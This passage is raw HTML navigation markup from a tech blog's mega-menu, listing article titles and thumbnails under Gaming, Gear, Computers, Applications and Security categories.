                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maximizing Windows 11 Gaming Performance in 2023" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/Maximizing-Windows-11-Gaming-Performance-in-2023-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/">Maximizing Windows 11 Gaming Performance in 2023</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-gaming-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Gaming Apps: Popular Mobile Games to Play on the Go" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/aysan2-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-gaming-apps/">Top 10 Gaming Apps: Popular Mobile Games to Play on the Go</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/best-gaming-accessories-for-console/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Gaming Accessories for Console: Elevate Your Gaming Experience" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-console-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/best-gaming-accessories-for-console/">Best Gaming Accessories for Console: Elevate Your Gaming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Improve Your Gaming Skills" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-improve-your-gaming-skills/">How to Improve Your Gaming Skills</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-93 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="10" class="active"><a href="https://techywhacky.com/category/gear/">All</a></li>
                        <li data-cat-id="14" class=""><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li><li data-cat-id="12" class=""><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li><li data-cat-id="13" class=""><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a></li><li data-cat-id="11" class=""><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="10" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Downgrade iOS 17 to iOS 16 Without Data Loss" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-745x375.png 745w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="15 Ways to Fix Cursor Stuck on the Left Side of the Screen" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/12/15-Ways-to-Fix-Cursor-Stuck-on-the-Left-Side-of-the-Screen-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TOZO Open Buds 2023 Elevating True Wireless with Featherlight Design and Supreme Audio" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/TOZO-Open-Buds-2023-Elevating-True-Wireless-with-Featherlight-Design-and-Supreme-Audio-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/">TOZO Open Buds 2023: Elevating True Wireless with Featherlight Design and Supreme Audio</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/audio-editing-software/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Audio Editing Software: Top Tools for Post-Production and Sound Enhancement" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_4-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/audio-editing-software/">Audio Editing Software: Top Tools for Post-Production and Sound Enhancement</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 10 Mobile Apps for Photo Editing" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_1-4-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/">Top 10 Mobile Apps for Photo Editing &#8211; Unleash Your Creativity</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Is Hi-Res Audio and How to Experience It" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/">What Is Hi-Res Audio and How to Experience It</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://techywhacky.com/tag/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://techywhacky.com/tag/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://techywhacky.com/tag/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://techywhacky.com/tag/ces-2017/'>CES 2017</a></li><li><a href='https://techywhacky.com/tag/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://techywhacky.com/tag/ios-10/'>iOS 10</a></li><li><a href='https://techywhacky.com/tag/iphone-7/'>iPhone 7</a></li><li><a href='https://techywhacky.com/tag/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/computers/">Computers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Exploring Different Types of Computer Storage: HDD, SSD, and NVMe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-3-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/">Exploring Different Types of Computer Storage: HDD, SSD, and NVMe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tips for Optimizing Your Computer&#039;s Performance" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Tips-for-Optimizing-Your-Computers-Performance-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/">Tips for Optimizing Your Computer&#8217;s Performance: Speed Up Your System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-productivity-software/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Productivity Software: Essential Tools for Efficient Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_9-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-productivity-software/">Top 10 Productivity Software: Essential Tools for Efficient Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/applications/">Applications</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to become an effective Instagram Influencer" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2024/01/How-to-become-an-effective-Instagram-Influencer-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/12/5-Instagram-Insights-Each-Web-based-Entertainment-Director-Ought-to-Zero-in-On-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/12-Ways-To-Fix-‘Something-Went-Wrong-Twitch-Login-Error-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/">12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Use GPT-4 in Bing Chat with Multimodal Feature (Right now)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Use-GPT-4-in-Bing-Chat-with-Multimodal-Feature-Right-now-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/">How to Use GPT-4 in Bing Chat with Multimodal Feature</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Enable Windows 11 Mica Effect in Google Chrome" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Enable-Windows-11-Mica-Effect-in-Google-Chrome-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/">How to Enable Windows 11 Mica Effect in Google Chrome</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Discover the 10 Best Google Play Store Alternatives &amp; Similar Apps" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/10-Best-Google-Play-Store-Alternatives-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/">Discover the 10 Best Google Play Store Alternatives &#038; Similar Apps</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/security/">Security</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/">The Warby Parker of hair color, Madison Reed, scores new funding and a CMO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/">Shopify CEO attempts to defend continued hosting of Breitbart&#8217;s online store</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
